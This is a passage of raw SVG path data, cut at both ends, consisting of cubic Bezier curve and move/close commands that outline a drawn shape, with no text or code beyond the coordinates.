141.4,58.7 141.5,58.3 C141.6,58.1 141.6,57.9 141.6,57.7 C141.6,57.7 141.7,57.6 141.7,57.6 C141.9,57 142.1,56.4 142.3,55.7 C142.5,55 142.7,54.4 142.9,53.8 C143.2,53.8 143.4,53.8 143.7,53.9 C144,53.9 144.2,54 144.2,54.1 C144.3,54.4 144.2,54.7 144.1,55.3 C143.9,55.8 143.8,56.4 143.6,57.1 C143.4,57.8 143.2,58.4 143.1,59.1 C143,59.8 143,60.4 143.1,60.9 C143.2,61.3 143.4,61.6 143.7,61.9 C144,62.1 144.3,62.3 144.7,62.5 C145,62.6 145.4,62.7 145.7,62.7 C146,62.7 146.2,62.7 146.3,62.7 C146.7,62.6 147.2,62.3 147.6,61.9 C148,61.5 148.5,61 148.9,60.5 C149.3,60 149.7,59.4 150,58.8 C150,58.8 150,58.7 150.1,58.7 C150.3,59 150.5,59.2 150.7,59.4 C151.1,59.8 151.6,60 152.2,60.2 C152.7,60.4 153.2,60.4 153.7,60.4 C154.2,60.4 154.6,60.3 154.9,60.2 C155.8,59.9 156.5,59.4 157.1,58.8 C157.6,58.3 157.9,57.7 158.3,57.2 C158.4,57.3 158.6,57.4 158.7,57.5 C159,57.6 159.4,57.8 159.8,57.8 C160.2,57.9 160.6,57.9 161,57.9 C161.4,57.9 161.6,57.8 161.8,57.8 C162.4,57.6 162.9,57.2 163.3,56.8 C163.8,56.3 164.2,55.8 164.5,55.2 C164.9,54.6 165.2,54 165.4,53.4 C165.6,52.8 165.8,52.2 165.9,51.6 C166,51.1 166.1,50.6 166.1,50.2 C166.2,50.2 166.4,50.2 166.5,50.2 C167.1,50.2 167.6,50.1 168.3,50 C168.9,49.9 169.5,49.7 170,49.6 C170.5,49.5 171,49.4 171.3,49.3 C171.7,49.3 171.9,49.3 172,49.5 C172.1,49.7 172,50 171.8,50.3 C171.6,50.6 171.3,50.9 171,51.2 C170.7,51.5 170.2,51.8 169.8,52 C169.3,52.2 168.9,52.4 168.5,52.5 C168.1,52.6 167.7,52.6 167.4,52.4 C167.1,52.3 166.8,52 166.7,51.6 C166.7,51.6 166.6,51.6 166.6,51.6 C166.5,51.6 166.5,51.7 166.4,51.8 C166.3,51.9 166.3,52 166.3,52.2 C166.3,52.4 166.3,52.6 166.4,52.9 C166.5,53.2 166.6,53.4 166.9,53.7 C167.1,54 167.4,54.1 167.7,54.3 C168,54.4 168.4,54.5 168.8,54.5 C169.2,54.5 169.7,54.4 170.2,54.1 C170.3,54 170.4,54 170.5,53.9 C170.6,53.8 170.7,53.8 170.8,53.7 C172,53 173.1,52.3 174,51.4 C174.8,50.5 175.5,49.6 176,48.6 C176.1,48.5 176.1,48.3 176.2,48.2 C176.2,48.2 176.3,48.2 176.3,48.3 C176.7,48.5 177.2,48.7 177.7,48.8 C178.2,48.9 178.7,48.9 179.3,48.9 C179.8,48.9 180.3,48.7 180.7,48.5 C180.9,48.4 181.2,48.1 181.4,47.8 C181.6,47.5 181.9,47.2 182.1,46.8 C182.3,46.4 182.5,46 182.8,45.6 C183,45.2 183.2,44.7 183.4,44.2 C183.4,44.3 183.5,44.3 183.5,44.3 C183.6,44.4 183.8,44.5 184,44.6 C184.3,44.7 184.6,44.8 184.9,44.8 C185.3,44.8 185.6,44.8 185.9,44.8 C186.2,44.8 186.5,44.7 186.7,44.5 C187.1,44.2 187.4,43.9 187.7,43.3 C187.9,43 188,42.6 188.2,42.2 C188.4,42.3 188.6,42.3 188.8,42.3 C189,42.3 189.3,42.3 189.5,42.3 C189.7,42.3 189.9,42.2 190,42.1 C190.1,42 190.1,41.7 190.2,41.1 C190.2,40.5 190.3,39.6 190.4,38.5 C190.5,37.4 190.7,36.1 190.9,34.6 C191.1,33.1 191.4,31.5 191.8,29.7 C191.9,30.4 192,31.1 192.1,31.9 C192.2,32.7 192.2,33.4 192.3,34.1 C192.4,34.8 192.5,35.4 192.6,36 C192.7,36.6 192.9,37 193.1,37.2 C193.2,37.3 193.4,37.4 193.7,37.5 C194,37.6 194.3,37.6 194.7,37.6 C195,37.6 195.4,37.5 195.7,37.5 C196,37.4 196.3,37.3 196.5,37.1 C197.1,36.6 197.6,35.9 197.9,35.1 C198.2,34.3 198.5,33.4 198.6,32.5 C199,32.6 199.4,32.6 199.9,32.6 C200.4,32.6 200.9,32.5 201.5,32.3 C202,32.1 202.5,31.9 202.8,31.6 C203,31.4 203.2,31.1 203.4,30.8 C203.6,30.5 203.8,30.1 203.9,29.6 C204.1,29.2 204.2,28.7 204.3,28.2 C204.4,27.7 204.5,27.2 204.6,26.7 C204.6,26.7 204.7,26.8 204.7,26.8 C204.8,26.9 205,27 205.3,27 C205.6,27 205.9,27 206.3,27 C206.7,26.9 207,26.9 207.3,26.7 C207.6,26.6 207.9,26.4 208.1,26.2 C208.4,25.8 208.7,25.4 208.9,24.8 C209.1,24.2 209.2,23.6 209.3,23 C209.3,22.5 209.3,22 209.3,21.6 C209.5,21.7 209.7,21.7 210,21.7 C210.5,21.7 210.9,21.6 211.4,21.5 C211.9,21.4 212.3,21.1 212.8,20.9 C213.2,20.6 213.6,20.3 213.8,20.1 C214.4,19.3 214.8,18.5 215,17.6 C215.2,16.7 215.2,15.8 215.1,15 C215.1,14.8 215,14.6 215,14.3 C215.6,14.4 216.1,14.3 216.7,14.2 C217.3,14.1 218,13.8 218.6,13.5 C219.2,13.2 219.7,12.7 220,12.3 C220.5,11.6 220.9,10.8 221.2,9.9 C221.5,9.1 221.6,8.2 221.7,7.3 C221.7,6.6 221.7,5.7 221.6,4.9 Z M139.2,52.8 C139.2,52.8 139.1,52.7 139.1,52.7 C139.1,52.6 139,52.6 139,52.5 C139,52.4 138.9,52.4 138.9,52.3 C138.8,52.2 138.8,52.1 138.8,52.1 C138.7,52 138.7,51.9 138.7,51.9 C138.7,51.8 138.7,51.7 138.7,51.6 C138.7,51.5 138.7,51.4 138.7,51.4 C138.7,51.3 138.7,51.2 138.7,51.2 C138.7,51.2 138.7,51.1 138.7,51.1 C138.7,51.1 138.7,51 138.7,51 C138.7,50.9 138.7,50.9 138.7,50.8 C138.7,50.7 138.7,50.7 138.7,50.7 C138.7,50.7 138.7,50.7 138.7,50.7 C138.7,50.7 138.7,50.7 138.7,50.7 C138.7,50.7 138.7,50.7 138.7,50.7 C138.7,50.7 138.7,50.7 138.7,50.7 C138.7,50.7 138.7,50.7 138.7,50.7 C138.7,50.7 138.7,50.7 138.7,50.7 C138.7,50.7 138.7,50.8 138.7,50.8 C138.7,50.9 138.7,50.9 138.7,51 C138.7,51.1 138.7,51.1 138.7,51.2 C138.7,51.3 138.7,51.4 138.7,51.4 C138.7,51.5 138.7,51.6 138.7,51.7 C138.7,51.8 138.7,51.8 138.8,51.9 C138.8,51.9 138.8,52 138.8,52 C138.8,52 138.8,52.1 138.8,52.1 C138.8,52.1 138.8,52.2 138.8,52.2 C138.8,52.2 138.8,52.3 138.9,52.3 C139,52.5 139.1,52.6 139.2,52.7 C139.1,52.7 139.2,52.7 139.2,52.8 C139.3,52.8 139.3,52.8 139.3,52.9 C139.3,52.9 139.3,52.9 139.4,53 C139.4,53 139.3,53 139.3,53 C139.3,52.8 139.2,52.8 139.2,52.8 Z M139.9,46.2 C139.9,46.3 139.8,46.4 139.8,46.5 C139.8,46.6 139.7,46.7 139.7,46.8 C139.7,46.9 139.7,46.9 139.6,47 C139.6,47.1 139.5,47.1 139.5,47.2 C139.4,47.4 139.4,47.5 139.3,47.6 C139.3,47.7 139.2,47.8 139.2,47.8 C139.2,47.9 139.2,48 139.1,48 C139,48.2 139,48.3 138.9,48.5 C138.8,48.7 138.8,48.8 138.7,49 C138.7,49.2 138.6,49.3 138.5,49.5 C138.5,49.6 138.5,49.7 138.4,49.7 C138.4,49.8 138.4,49.9 138.4,49.9 C138.4,50 138.4,50 138.4,50.1 C138.4,50.2 138.4,50.2 138.4,50.3 C138.4,50.5 138.3,50.6 138.3,50.6 C138.3,50.7 138.3,50.8 138.3,50.9 C138.3,51 138.3,51 138.3,51.1 C138.3,51.1 138.3,51.1 138.3,51.2 C138.3,51.2 138.3,51.2 138.3,51.2 C138.3,51.2 138.3,51.2 138.3,51.2 C138.3,51.2 138.3,51.1 138.3,51.1 C138.3,51.1 138.3,51 138.3,51 C138.3,50.9 138.3,50.8 138.3,50.7 C138.3,50.7 138.3,50.6 138.3,50.5 C138.3,50.4 138.3,50.4 138.3,50.3 C138.3,50.2 138.3,50.1 138.3,49.9 C138.3,49.8 138.3,49.7 138.3,49.7 C138.3,49.6 138.3,49.5 138.3,49.5 C138.3,49.4 138.3,49.3 138.4,49.3 C138.4,49.2 138.4,49.1 138.5,49.1 C138.5,49 138.6,48.9 138.6,48.8 C138.6,48.7 138.7,48.6 138.7,48.6 C138.8,48.4 138.8,48.3 138.9,48.1 C138.9,48 139,47.9 139,47.9 C139,47.8 139.1,47.7 139.1,47.7 C139.2,47.5 139.2,47.4 139.3,47.3 C139.3,47.2 139.4,47.2 139.4,47.1 C139.4,47 139.5,47 139.5,46.9 C139.6,46.8 139.6,46.7 139.7,46.6 C139.8,46.4 139.9,46.3 139.9,46.2 C139.9,46.1 139.9,46.1 139.9,46.1 C139.9,46.1 139.9,46.1 139.9,46 C139.9,46 139.9,46 139.9,45.9 C140,46.1 140,46.2 139.9,46.2 Z M132.5,54.3 C132.5,54.3 132.4,54.4 132.3,54.4 C132.2,54.4 132.1,54.5 132.1,54.5 C132,54.6 132,54.6 131.9,54.7 C131.8,54.8 131.7,54.8 131.7,54.9 C131.6,55 131.5,55 131.5,55.1 C131.3,55.2 131.2,55.4 131,55.5 C130.9,55.6 130.7,55.7 130.6,55.8 C130.5,55.9 130.4,56 130.3,56 C130.3,56 130.4,55.9 130.4,55.9 C130.4,55.9 130.5,55.8 130.5,55.7 C130.5,55.7 130.6,55.6 130.7,55.5 C130.8,55.4 130.8,55.4 130.9,55.3 C131,55.2 131.1,55.2 131.1,55.1 C131.2,55 131.2,55 131.3,54.9 C131.4,54.8 131.5,54.8 131.5,54.7 C131.6,54.6 131.7,54.6 131.7,54.5 C131.8,54.4 131.9,54.4 131.9,54.3 C132,54.3 132,54.2 132.1,54.2 C132.4,54.3 132.5,54.3 132.5,54.3 C132.5,54.2 132.6,54.2 132.6,54.2 C132.6,54.2 132.6,54.2 132.6,54.2 C132.6,54.2 132.6,54.2 132.6,54.2 C132.6,54.2 132.6,54.2 132.5,54.2 C132.6,54.2 132.6,54.2 132.5,54.3 Z M126.7,59.9 C126.6,60 126.5,60.2 126.4,60.4 C126.4,60.5 126.3,60.6 126.3,60.6 C126.3,60.7 126.2,60.7 126.2,60.8 C126.1,61 126.1,61 126,61.2 C125.9,61.5 125.8,61.7 125.7,61.9 C125.7,62 125.7,62.1 125.6,62.2 C125.6,62.3 125.6,62.4 125.5,62.5 C125.5,62.5 125.5,62.6 125.5,62.6 C125.5,62.6 125.5,62.7 125.5,62.7 C125.5,62.8 125.5,62.8 125.5,62.8 C125.5,62.8 125.5,62.9 125.5,62.9 C125.5,62.9 125.5,62.8 125.5,62.8 C125.5,62.8 125.5,62.7 125.5,62.6 C125.5,62.5 125.5,62.5 125.5,62.4 C125.5,62.4 125.5,62.3 125.5,62.3 C125.5,62.3 125.5,62.2 125.5,62.1 C125.5,62.1 125.5,62 125.5,62 C125.5,62 125.5,61.9 125.6,61.8 C125.6,61.7 125.7,61.6 125.7,61.4 C125.7,61.3 125.8,61.1 125.8,61 C125.8,60.9 125.9,60.9 125.9,60.8 C125.9,60.7 126,60.7 126,60.6 C126.1,60.4 126.1,60.3 126.2,60.1 C126.4,59.8 126.6,59.5 126.8,59.2 C126.9,59 127,58.9 127.1,58.7 C127.2,58.5 127.3,58.4 127.5,58.2 C127.8,57.9 128,57.5 128.3,57.2 C128.6,56.9 128.9,56.6 129.2,56.3 C129.5,56 129.8,55.7 130.1,55.5 C130.4,55.2 130.7,55 131,54.7 C131.3,54.5 131.6,54.3 131.8,54.1 C131.9,54 132.1,53.9 132.2,53.8 C132.3,53.7 132.5,53.6 132.6,53.6 C132.6,53.6 132.7,53.5 132.8,53.5 C132.9,53.5 132.9,53.4 133,53.4 C133.1,53.4 133.1,53.4 133.2,53.3 C133.2,53.3 133.3,53.3 133.3,53.2 C133.3,53.2 133.4,53.2 133.4,53.2 C133.5,53.2 133.5,53.2 133.5,53.2 C133.5,53.2 133.6,53.2 133.6,53.2 C133.6,53.2 133.7,53.2 133.7,53.2 C133.7,53.2 133.8,53.2 133.8,53.2 C133.8,53.2 133.8,53.2 133.8,53.2 C133.8,53.2 133.8,53.2 133.7,53.2 C133.6,53.2 133.6,53.2 133.5,53.3 C133.4,53.3 133.3,53.4 133.3,53.4 C133.2,53.5 133.1,53.5 133,53.5 C133,53.5 132.9,53.6 132.8,53.6 C132.7,53.6 132.7,53.7 132.6,53.7 C132.4,53.8 132.2,54 131.9,54.2 C131.8,54.3 131.6,54.4 131.5,54.5 C131.4,54.6 131.2,54.7 131.1,54.9 C131,55 130.8,55.1 130.7,55.3 C130.6,55.4 130.4,55.6 130.3,55.7 C130,56 129.7,56.3 129.4,56.6 C129.1,56.9 128.8,57.2 128.6,57.5 C128.5,57.7 128.3,57.8 128.2,58 C128.1,58.2 127.9,58.3 127.8,58.5 C127.7,58.7 127.6,58.8 127.4,59 C127.3,59.2 127.2,59.3 127,59.5 C126.9,59.6 126.8,59.7 126.7,59.9 Z M130.4,63.3 C130.4,63.3 130.5,63.2 130.6,63.1 C130.7,63 130.7,63 130.8,62.9 C130.9,62.8 130.9,62.8 131,62.7 C131.2,62.5 131.3,62.4 131.5,62.2 C131.6,62.1 131.7,62 131.7,61.9 C131.8,61.8 131.8,61.7 131.9,61.6 C132,61.5 132,61.4 132.1,61.4 C132.2,61.3 132.2,61.3 132.3,61.2 C132.3,61.1 132.4,61.1 132.4,61 C132.4,61 132.5,60.9 132.5,60.9 C132.5,60.9 132.6,60.8 132.6,60.8 C132.6,60.8 132.5,60.9 132.5,60.9 C132.5,60.9 132.4,61 132.4,61 C132.4,61.1 132.3,61.1 132.3,61.2 C132.2,61.3 132.2,61.3 132.1,61.4 C132,61.5 132,61.6 131.9,61.6 C131.8,61.7 131.8,61.8 131.7,61.9 C131.6,62 131.6,62.1 131.5,62.2 C131.4,62.3 131.3,62.4 131.3,62.5 C131.2,62.6 131.1,62.7 131.1,62.7 C131,62.8 130.9,62.9 130.9,62.9 C130.8,63 130.8,63 130.7,63.1 C130.6,63.2 130.5,63.2 130.4,63.3 C130.4,63.4 130.3,63.4 130.3,63.4 C130.3,63.4 130.4,63.3 130.4,63.3 Z M133,63.2 C133,63.2 132.9,63.3 132.8,63.4 C132.7,63.5 132.7,63.5 132.6,63.6 C132.5,63.7 132.4,63.8 132.3,63.8 C132.2,63.9 132.1,64 132,64.1 C131.9,64.2 131.8,64.3 131.7,64.4 C131.6,64.5 131.5,64.6 131.3,64.7 C131.2,64.7 131.2,64.8 131.1,64.8 C131,64.9 131,64.9 130.9,64.9 C130.8,64.9 130.8,65 130.7,65 C130.6,65 130.6,65.1 130.5,65.1 C130.4,65.1 130.4,65.2 130.3,65.2 C130.2,65.2 130.2,65.2 130.1,65.3 C130.1,65.3 130,65.4 129.9,65.4 C129.8,65.4 129.8,65.4 129.7,65.5 C129.6,65.5 129.6,65.5 129.5,65.5 C129.4,65.5 129.4,65.5 129.3,65.5 C129.3,65.5 129.2,65.5 129.2,65.5 C129.2,65.5 129.1,65.5 129.1,65.5 C129.1,65.5 129,65.5 129,65.5 C129,65.5 129,65.5 128.9,65.5 C128.9,65.5 128.9,65.5 129,65.5 C129,65.5 129.1,65.5 129.1,65.5 C129.2,65.5 129.3,65.5 129.4,65.5 C129.5,65.5 129.5,65.5 129.6,65.5 C129.7,65.5 129.7,65.5 129.8,65.5 C129.8,65.5 129.9,65.5 130,65.4 C130.1,65.4 130.1,65.4 130.2,65.3 C130.3,65.3 130.3,65.2 130.4,65.2 C130.5,65.2 130.5,65.1 130.6,65.1 C130.7,65.1 130.7,65 130.8,65 C130.9,65 130.9,64.9 131,64.9 C131.1,64.9 131.1,64.8 131.2,64.8 C131.3,64.7 131.3,64.7 131.4,64.7 C131.5,64.6 131.7,64.5 131.8,64.4 C131.9,64.3 132,64.2 132.1,64.1 C132.2,64 132.3,63.9 132.4,63.8 C132.5,63.7 132.6,63.6 132.7,63.5 C132.8,63.4 132.9,63.4 132.9,63.3 C132.8,63.3 132.9,63.2 133,63.2 C133.1,63.1 133.1,63.1 133.1,63 C133,63.1 133,63.1 133,63.2 Z M140.5,52.5 C140.3,52.4 140.2,52.1 140.1,51.9 C140,51.6 140,51.2 140.1,50.7 C140.2,50.3 140.3,49.8 140.4,49.3 C140.5,48.8 140.7,48.4 140.9,47.9 C141.1,47.5 141.3,47.1 141.5,46.7 C141.7,46.3 141.9,46 142.1,45.8 C142.3,45.6 142.4,45.4 142.5,45.4 C142.6,45.4 142.6,45.6 142.6,46 C142.6,46.4 142.5,46.9 142.4,47.6 C142.3,48.3 142.1,49.1 141.9,50 C141.7,50.9 141.4,51.8 141.1,52.8 C140.9,52.7 140.7,52.6 140.5,52.5 Z M142.7,48.3 C142.7,48.4 142.7,48.6 142.7,48.7 C142.7,48.8 142.7,48.9 142.7,48.9 C142.7,49 142.7,49 142.7,49.1 C142.7,49.3 142.6,49.4 142.6,49.6 C142.6,49.8 142.5,49.9 142.5,50.1 C142.5,50.3 142.4,50.4 142.4,50.6 C142.4,50.8 142.3,50.9 142.3,51.1 C142.2,51.4 142.1,51.7 142,51.9 C142,52 141.9,52.1 141.9,52.2 C141.9,52.3 141.8,52.4 141.8,52.5 C141.8,52.6 141.7,52.6 141.7,52.7 C141.7,52.7 141.7,52.7 141.7,52.7 C141.8,52.4 141.8,52.2 141.9,51.9 C142,51.7 142,51.4 142.1,51 C142.2,50.7 142.2,50.3 142.3,50 C142.4,49.7 142.5,49.3 142.5,49 C142.6,48.7 142.6,48.4 142.7,48.1 C142.7,48 142.7,47.9 142.8,47.8 C142.8,47.7 142.8,47.6 142.9,47.5 C142.9,47.4 142.9,47.3 142.9,47.3 C142.9,47.3 142.9,47.3 142.9,47.3 C142.9,47.3 142.9,47.3 142.9,47.3 C142.9,47.3 142.9,47.4 142.9,47.4 C142.9,47.4 142.9,47.5 142.9,47.5 C142.7,47.9 142.7,48.1 142.7,48.3 Z M143.7,61.2 C143.6,61.1 143.5,60.9 143.5,60.7 C143.5,60.6 143.5,60.5 143.5,60.4 C143.5,60.3 143.5,60.2 143.5,60.1 C143.5,60 143.5,59.9 143.5,59.9 C143.5,59.9 143.5,59.8 143.5,59.8 C143.5,59.8 143.5,59.8 143.5,59.9 C143.5,59.9 143.5,60 143.5,60.1 C143.5,60.2 143.5,60.3 143.5,60.4 C143.5,60.5 143.5,60.6 143.5,60.7 C143.5,60.8 143.6,60.9 143.6,61 C143.7,61.1 143.8,61.1 143.7,61.2 C143.8,61.3 143.8,61.3 143.7,61.2 C143.8,61.3 143.8,61.3 143.8,61.4 C143.8,61.4 143.8,61.3 143.7,61.2 Z M144.5,61.8 C144.5,61.8 144.5,61.7 144.5,61.8 C144.4,61.7 144.3,61.7 144.3,61.6 C144.3,61.6 144.3,61.6 144.2,61.6 C144.2,61.6 144.2,61.6 144.1,61.6 C144.1,61.6 144,61.5 144,61.5 C143.9,61.5 143.9,61.4 143.9,61.4 C143.9,61.4 143.9,61.4 143.9,61.3 C143.9,61.3 143.9,61.3 143.9,61.2 C143.9,61.2 143.8,61.1 143.8,61 C143.8,60.9 143.8,60.9 143.7,60.8 C143.7,60.7 143.7,60.7 143.7,60.6 C143.7,60.5 143.7,60.5 143.7,60.4 C143.7,60.3 143.7,60.3 143.7,60.2 C143.7,60.1 143.7,60.1 143.7,60 C143.7,59.8 143.7,59.8 143.7,59.6 C143.7,59.5 143.7,59.5 143.7,59.4 C143.7,59.3 143.7,59.3 143.7,59.2 C143.7,59.1 143.7,58.9 143.7,58.8 C143.7,58.7 143.7,58.6 143.7,58.5 C143.7,58.4 143.7,58.3 143.7,58.2 C143.7,58.1 143.7,58 143.8,58 C143.8,58 143.8,57.9 143.8,57.9 C143.8,57.9 143.8,57.9 143.8,57.8 C143.8,57.8 143.8,57.9 143.8,57.9 C143.8,57.9 143.8,57.9 143.8,58 C143.8,58.1 143.8,58.3 143.8,58.5 C143.8,58.6 143.8,58.7 143.8,58.8 C143.8,58.9 143.8,59.1 143.8,59.2 C143.8,59.3 143.8,59.3 143.8,59.4 C143.8,59.5 143.8,59.5 143.8,59.6 C143.8,59.7 143.8,59.7 143.8,59.8 C143.8,59.9 143.8,59.9 143.8,60 C143.8,60.1 143.8,60.1 143.8,60.2 C143.8,60.3 143.8,60.3 143.8,60.4 C143.8,60.5 143.8,60.5 143.8,60.6 C143.8,60.7 143.8,60.7 143.8,60.8 C143.8,60.9 143.8,60.9 143.8,61 C143.8,61.1 143.8,61.1 143.9,61.2 C143.9,61.2 143.9,61.3 143.9,61.3 C143.9,61.3 143.9,61.3 143.9,61.4 C143.9,61.4 143.9,61.4 143.9,61.5 C143.9,61.5 143.9,61.6 143.9,61.6 C143.9,61.6 143.9,61.7 144,61.7 C144,61.7 144,61.7 144,61.8 C144,61.8 144,61.8 144,61.8 C144.4,61.7 144.5,61.7 144.5,61.8 C144.5,61.8 144.6,61.8 144.6,61.9 C144.6,61.8 144.6,61.8 144.5,61.8 Z M151.1,45.6 C151.1,45.5 151.1,45.5 151.1,45.4 C151.1,45.4 151.1,45.3 151.1,45.3 C151.1,45.3 151.1,45.2 151.1,45 C151.1,44.7 151.2,44.5 151.2,44.3 C151.2,44.1 151.2,43.9 151.3,43.7 C151.3,43.6 151.3,43.6 151.3,43.5 C151.3,43.4 151.3,43.4 151.3,43.3 C151.3,43.3 151.3,43.2 151.3,43.2 C151.3,43.2 151.3,43.3 151.3,43.3 C151.3,43.3 151.3,43.4 151.3,43.4 C151.3,43.5 151.3,43.5 151.3,43.6 C151.3,43.8 151.3,44 151.2,44.2 C151.2,44.4 151.2,44.7 151.1,44.9 C151.1,45 151.1,45.1 151.1,45.1 C151.1,45.1 151.1,45.2 151.1,45.2 C151.1,45.2 151.1,45.3 151.1,45.3 C151.1,45.4 151.1,45.5 151.1,45.6 C151,45.6 151,45.6 150.9,45.7 C151.1,45.7 151.1,45.6 151.1,45.6 Z M150.5,53.7 C150.5,53.7 150.5,53.6 150.5,53.6 C150.5,53.6 150.5,53.5 150.5,53.4 C150.5,53.3 150.5,53.3 150.5,53.2 C150.5,53.1 150.5,53 150.5,53 C150.5,52.9 150.5,52.8 150.5,52.7 C150.5,52.5 150.5,52.4 150.6,52.1 C150.6,52 150.6,51.9 150.6,51.8 C150.6,51.7 150.6,51.6 150.6,51.5 C150.6,51.4 150.6,51.3 150.6,51.3 C150.6,51.2 150.6,51.1 150.6,51 C150.6,50.8 150.7,50.7 150.7,50.5 C150.7,50.7 150.7,50.8 150.7,51 C150.7,51.1 150.7,51.2 150.7,51.2 C150.7,51.3 150.7,51.4 150.7,51.5 C150.7,51.6 150.7,51.7 150.7,51.8 C150.7,51.9 150.7,52 150.7,52.1 C150.7,52.2 150.7,52.3 150.6,52.4 C150.6,52.5 150.6,52.6 150.6,52.7 C150.6,52.9 150.5,53.1 150.5,53.2 C150.5,53.3 150.5,53.3 150.5,53.4 C150.5,53.5 150.5,53.5 150.5,53.6 C150.5,53.6 150.5,53.7 150.5,53.7 Z M150.2,53 C150.2,52.7 150.3,52.4 150.3,52.1 C150.3,51.8 150.4,51.5 150.4,51.1 C150.4,50.9 150.4,50.7 150.5,50.5 C150.5,50.3 150.6,50 150.6,49.7 C150.6,49.4 150.7,49.2 150.7,48.9 C150.7,48.7 150.8,48.4 150.8,48.2 C150.8,48.2 150.8,48.1 150.8,48.1 C150.8,48.1 150.8,48 150.8,48 C150.8,48 151,47.9 151,47.9 C151,47.9 151,48 151,48 C151,48 151,48.1 151,48.1 C151,48.5 150.9,48.9 150.8,49.3 C150.7,49.7 150.7,50.2 150.6,50.6 C150.5,51 150.5,51.4 150.4,51.8 C150.3,52.2 150.3,52.5 150.2,52.8 C150.2,53.1 150.1,53.3 150.1,53.5 C150.1,53.6 150.1,53.6 150.1,53.7 C150.1,53.7 150,53.7 150,53.7 C150,53.6 150,53.6 150,53.5 C150.2,53.5 150.2,53.2 150.2,53 Z M151.8,59.7 C151.7,59.7 151.6,59.6 151.6,59.6 C151.5,59.6 151.4,59.5 151.3,59.4 C151.2,59.3 151.1,59.2 151,59.2 C150.9,59.2 150.9,59.1 150.9,59.1 C150.9,59.1 150.8,59 150.8,59 C150.8,59 150.7,58.9 150.7,58.9 C150.7,58.9 150.6,58.8 150.6,58.8 C150.6,58.8 150.5,58.7 150.5,58.7 C150.5,58.7 150.5,58.6 150.5,58.6 C150.5,58.6 150.5,58.6 150.5,58.5 C150.5,58.5 150.5,58.5 150.5,58.6 C150.5,58.6 150.5,58.7 150.6,58.7 C150.6,58.7 150.7,58.8 150.7,58.8 C150.8,58.9 150.8,59 150.9,59 C151,59 151,59.1 151,59.1 C151,59.1 151.1,59.2 151.1,59.2 C151.2,59.3 151.2,59.3 151.3,59.3 C151.4,59.3 151.4,59.4 151.5,59.4 C151.5,59.4 151.6,59.5 151.6,59.5 C151.6,59.5 151.7,59.6 151.7,59.6 C151.6,59.6 151.7,59.6 151.8,59.7 C151.8,59.7 151.8,59.7 151.8,59.7 C151.9,59.7 151.9,59.7 151.9,59.7 C151.9,59.7 151.8,59.7 151.8,59.7 Z M158.7,48.5 C158.7,48.3 158.7,48.1 158.8,47.9 C158.8,47.7 158.8,47.6 158.9,47.4 C158.9,47.2 158.9,47.2 159,47 C159,47 159,47 159,47 C159,47 159,47.1 159,47.1 C159,47.1 159,47.2 159,47.2 C159,47.2 159,47.3 159,47.4 C159,47.5 159,47.7 159,47.8 C159,48 159,48.2 159,48.4 C159,48.5 159,48.6 159,48.6 C159,48.7 159,48.7 159,48.8 C159,48.8 159,48.9 159,49 C159,49.1 159,49.2 159,49.3 C159,49.6 159,49.9 158.9,50.1 C158.9,50.3 158.9,50.6 158.8,50.8 C158.8,50.8 158.7,50.8 158.7,50.8 C158.7,50.8 158.6,50.8 158.6,50.8 C158.6,50.3 158.7,49.9 158.7,49.5 C158.6,49.3 158.7,48.9 158.7,48.5 Z M158.8,56.9 C158.8,56.8 158.7,56.8 158.7,56.7 C158.7,56.7 158.7,56.6 158.7,56.5 C158.7,56.5 158.7,56.5 158.7,56.5 C158.7,56.5 158.7,56.4 158.7,56.4 C158.7,56.6 158.8,56.7 158.8,56.9 C158.9,57 158.9,57 158.9,57 C158.8,57 158.8,56.9 158.8,56.9 Z M164.7,47.5 C164.7,47.5 164.7,47.4 164.8,47.3 C164.8,47.1 164.9,46.9 165,46.7 C165.1,46.5 165.2,46.3 165.3,46.1 C165.3,46.1 165.3,46 165.4,46 C165.4,46 165.4,45.9 165.5,45.9 C165.5,45.9 165.5,45.8 165.6,45.8 C165.6,45.8 165.6,45.9 165.6,45.9 C165.6,46 165.5,46 165.5,46.1 C165.5,46.2 165.4,46.3 165.4,46.4 C165.3,46.5 165.3,46.6 165.3,46.7 C165.3,46.8 165.2,46.9 165.2,47 C165.2,47.1 165.1,47.2 165.1,47.3 C165.1,47.3 165.1,47.3 165.1,47.4 C164.8,47.4 164.8,47.4 164.7,47.5 C164.8,47.4 164.8,47.5 164.7,47.5 C164.7,47.5 164.7,47.5 164.7,47.5 C164.7,47.6 164.7,47.6 164.7,47.5 C164.7,47.6 164.7,47.5 164.7,47.5 Z M164.4,47.4 C164.4,47.3 164.4,47.2 164.5,47.1 C164.5,47 164.5,46.9 164.6,46.8 C164.6,46.7 164.7,46.6 164.7,46.5 C164.7,46.4 164.8,46.3 164.8,46.2 C165,45.7 165.2,45.3 165.5,44.9 C165.6,44.7 165.8,44.5 165.9,44.3 C166,44.1 166.2,43.9 166.3,43.7 C166.4,43.5 166.6,43.3 166.7,43.2 C166.8,43 167,42.9 167.1,42.7 C167.2,42.5 167.4,42.4 167.5,42.3 C167.6,42.2 167.7,42.1 167.8,42 C167.9,41.9 168,41.9 168,41.8 C168,41.8 168,41.8 168,41.8 C168,41.8 168,41.8 168,41.8 C168,41.8 168,41.8 168,41.8 C168,41.8 168,41.8 168,41.8 C168,41.8 168,41.8 167.9,41.8 C167.9,41.8 167.8,41.9 167.8,41.9 C167.8,41.9 167.7,42 167.7,42 C167.6,42.1 167.5,42.2 167.4,42.3 C167.3,42.4 167.2,42.6 167,42.7 C166.8,43 166.5,43.3 166.2,43.7 C165.9,44.1 165.6,44.5 165.3,44.9 C165.2,45.1 165,45.3 164.9,45.5 C164.8,45.7 164.7,45.9 164.6,46.1 C164.5,46.3 164.5,46.5 164.4,46.7 C164.4,46.8 164.3,46.9 164.3,47 C164.5,47.3 164.5,47.4 164.4,47.4 C164.4,47.5 164.4,47.6 164.4,47.6 C164.4,47.6 164.4,47.7 164.4,47.8 C164.4,47.9 164.4,48 164.4,48 C164.4,48 164.4,48.1 164.4,48.1 C164.4,48.1 164.4,48.2 164.4,48.2 C164.4,48.2 164.4,48.2 164.4,48.2 C164.4,48.2 164.4,48.1 164.4,48.1 C164.4,48.1 164.4,48 164.4,48 C164.4,48 164.4,48 164.4,47.9 C164.4,47.8 164.4,47.8 164.4,47.7 C164.4,47.8 164.4,47.7 164.4,47.4 Z M164.2,53.2 C164.2,53.3 164.1,53.3 164.1,53.4 C164,53.5 164,53.7 163.9,53.7 C163.9,53.6 164,53.5 164,53.4 C164.1,53.3 164.1,53.2 164.2,53.2 C164.2,53.1 164.2,53 164.2,52.9 C164.2,52.8 164.3,52.7 164.3,52.6 C164.3,52.5 164.4,52.4 164.4,52.3 C164.4,52.2 